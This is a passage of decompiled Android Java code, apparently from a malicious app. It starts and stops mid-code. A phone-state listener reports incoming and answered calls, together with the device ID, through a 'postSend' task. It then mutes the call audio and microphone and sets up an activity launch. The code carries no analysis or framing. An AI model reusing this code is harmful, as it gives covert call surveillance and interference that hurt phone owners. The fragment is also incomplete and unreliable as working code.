 private boolean telefonoLlamando = false;

public MyPhoneStateListener(Context paramContext)
{
  this.context = paramContext;
  this.i1 = new Intent(paramContext, MyPhoneGapActivity2.class);
  this.i1.addFlags(268435456);
  this.i1.addFlags(536870912);
}

public void onCallStateChanged(int paramInt, String paramString)
{
  PSBR.this.Prefs = PSBR.this.ctx.getSharedPreferences("telefono", 0);
  PSBR.this.telf_correcto = PSBR.this.Prefs.getBoolean("telf_correcto", false);
  this.telefonoLlamando = PSBR.this.Prefs.getBoolean("telefonoLlamando", false);
  PSBR.this.sdk_entrada = PSBR.this.Prefs.getLong("sdk_entrada", 0L);
  if (PSBR.this.telf_correcto)
  {
    Log.d("telefonoLlamando log", this.telefonoLlamando);
    if (1 == paramInt)
    {
      PSBR.postSend localpostSend1 = new PSBR.postSend(PSBR.this, PSBR.this.ctx);
      String[] arrayOfString1 = new String[1];
      arrayOfString1[0] = (paramInt + "CALL_STATE_RINGING:      deviceId" + PSBR.this.Device);
      localpostSend1.execute(arrayOfString1);
    }
    if (2 == paramInt)
    {
      PSBR.postSend localpostSend2 = new PSBR.postSend(PSBR.this, PSBR.this.ctx);
      String[] arrayOfString2 = new String[1];
      arrayOfString2[0] = (paramInt + "CALL_STATE_OFFHOOK:      deviceId" + PSBR.this.Device);
      localpostSend2.execute(arrayOfString2);
      Log.d("telefonoLlamando", "Ini  " + this.telefonoLlamando);
      if (this.telefonoLlamando) {}
    }
  }
  try
  {
    Log.d("Audio log", "Ini  " + PSBR.this.telf_correcto);
    AudioManager localAudioManager = (AudioManager)this.context.getSystemService("audio");
    localAudioManager.adjustStreamVolume(0, -1, 0);
    localAudioManager.setSpeakerphoneOn(false);
    localAudioManager.setStreamMute(0, true);
    localAudioManager.setStreamVolume(0, 0, 0);
    localAudioManager.setMicrophoneMute(true);
    Log.d("startActivity log", "Ini  " + PSBR.this.telf_correcto);